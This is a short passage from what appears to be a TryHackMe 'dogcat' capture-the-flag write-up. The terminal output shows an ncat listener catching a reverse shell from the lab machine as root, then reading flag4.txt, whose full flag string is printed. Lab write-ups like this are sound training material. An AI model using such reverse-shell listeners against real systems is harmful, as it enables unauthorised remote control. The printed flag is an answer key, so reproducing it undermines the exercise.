 with racterub@Racterubs-MacBook-Pro ~/tmp ✔
ncat -kvlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.246.103.
Ncat: Connection from 10.10.246.103:58036.
bash: cannot set terminal process group (4329): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#